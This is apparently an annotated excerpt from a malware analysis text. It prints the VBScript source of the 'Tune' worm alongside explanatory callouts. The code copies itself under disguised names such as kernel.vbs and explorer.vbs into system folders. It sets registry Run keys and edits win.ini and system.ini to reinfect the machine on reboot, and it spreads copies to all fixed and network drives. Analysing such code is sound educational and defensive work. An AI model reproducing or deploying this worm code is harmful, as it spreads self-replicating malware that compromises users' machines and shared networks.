 Main script sub. The actual call to this sub is much further down in the code.
sub Tune()
On Error Resume Next
Keep going if an error occurs. All Tune subs and functions begin with this.
Dim obj, sysfldr,s, f
Set obj = CreateObject("Scripting.FileSystemObject")
Set sysfldr = obj.GetSpecialFolder(1)
Set winfldr = obj.GetSpecialFolder(0)
Set tmpfldr = obj.GetSpecialFolder(2)
set s = CreateObject("Scripting.FileSystemObject")
Set f = s.GetFile(WScript.ScriptFullName)
f.copy(sysfldr&"\tune.vbs")
f.copy(winfldr&"\tune.vbs")
f.copy(tmpfldr&"\tune.vbs")
f.copy(sysfldr&"\kernel.vbs")
f.copy(winfldr&"\winsck.vbs")
f.copy(sysfldr&"\explorer.vbs")
loc=winfldr&"\tune.vbs"
loc1=sysfldr&"\tune.vbs"
loc2=tmpfldr&"\tune.vbs"
loc3=sysfldr&"\kernel.vbs"
loc4=winfldr&"\winsck.vbs"
loc5="explorer.vbs"
Set WSHShell = CreateObject("WScript.Shell")
WSHShell.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ScanRegistry", loc
WSHShell.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\Run\", loc1
WSHShell.RegWrite "HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices\", loc2
editini winfldr&"\win.ini","[windows]","load",loc3
editini winfldr&"\win.ini","[windows]","run",loc4
editini winfldr&"\system.ini","[boot]","shell","Explorer.exe " & loc5
ntwrk()
end sub
Local Preservation
Copy self to local Windows,
System, and temp folders.
Re-infection
Set worm to automatically reinfect local
machine. Unless all copies of Tune are
removed, machine will become
completely reinfected next reboot.
Start local network propagation
sub ntwrk()
On Error Resume Next
for n = 65 to 90
l=Chr(n)
drv=l&":"
d3=ShowDriveType(drv)
if d3 = "Fixed" then infect(drv)
if d3 = "Network" then infect(drv)
next
sprd()
end sub
Find Connected Drives
Search possible drives A through
Z. If a drive is fixed or a network
drive, then infect that drive.
Function ShowDriveType(drvpath)
On Error Resume Next
Dim fso, d, t
Set fso =
CreateObject("Scripting.FileSystemObject")
Set d = fso.GetDrive(drvpath)
Select Case d.DriveType
Case 0: t = "Unknown"
Case 1: t = "Removable"
Case 2: t = "Fixed"
Case 3: t = "Network"
Case 4: t = "CD-ROM"
Case 5: t = "RAM Disk"
End Select
if t = "" then t = "None"
ShowDriveType = t
End Function
Start email propagation
sub infect(drive)
On Error Resume Next
set s = CreateObject("Scripting.FileSystemObject")
Set f = s.GetFile(WScript.ScriptFullName)
f.copy(drive & "\tune.vbs")
path=drive&"\tune.vbs"
end sub
Infect Drive
Infect a given drive by placing a
copy of Tune into the root
directory.